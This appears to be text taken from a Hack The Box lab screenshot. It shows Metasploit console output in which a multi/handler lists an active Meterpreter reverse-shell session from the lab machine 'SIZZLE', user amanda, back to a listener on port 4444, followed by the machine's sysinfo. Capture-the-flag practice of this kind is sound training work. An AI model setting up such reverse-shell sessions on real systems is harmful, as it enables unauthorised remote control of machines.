 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows HTB\amanda @ SIZZLE 10.10.14.52:4444 -> 10.10.10.103:52510 (10.10.10.103)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SIZZLE
OS : Windows Server 2016 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter >